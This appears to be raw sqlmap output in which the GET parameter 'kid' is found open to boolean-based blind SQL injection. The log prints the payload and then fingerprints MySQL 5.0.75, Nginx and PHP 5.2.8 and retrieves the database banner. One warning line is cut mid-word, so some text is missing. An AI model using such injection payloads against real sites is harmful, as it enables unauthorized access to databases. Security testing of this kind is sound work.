 ---
Place: GET
Parameter: kid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kid=31 AND 5913=5913
---
[00:01:39] [INFO] testing MySQL
[00:01:40] [INFO] confirming MySQL
[00:01:43] [INFO] the back-end DBMS is MySQL
[00:01:43] [INFO] fetching banner
[00:01:43] [WARNING] running in a single-thread mode. Please consi
ption '--threads' for faster data retrieval
[00:01:43] [INFO] retrieved: 5.0.75-log
web application technology: Nginx, PHP 5.2.8
back-end DBMS: MySQL >= 5.0.0
banner:    '5.0.75-log'